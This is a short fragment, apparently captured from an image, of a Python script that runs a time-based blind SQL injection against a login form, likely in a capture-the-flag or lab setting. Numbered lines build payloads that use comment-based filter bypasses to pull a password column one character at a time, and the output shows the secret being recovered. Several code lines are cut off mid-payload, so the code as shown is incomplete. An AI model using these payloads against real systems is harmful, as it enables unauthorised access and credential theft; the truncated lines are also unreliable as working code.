 10 for j in range(1,50):
11 for i in range(32,128):
12 #payload="'/**/or/**/if(ascii(mid((select/**/version()),%d,1))/**/like/**/%
13 payload="'/**/or/**/if(ascii(mid((select/**/group_concat(secretpass)from/**/
14 burp0_data = {"username": "vanzy", "secretpass": payload, "login": "\xc3\xa
15 t1=time.time()
van2y0secret
van2y0secret0
van2y0secret0q
van2y0secret0qa
van2y0secret0qaq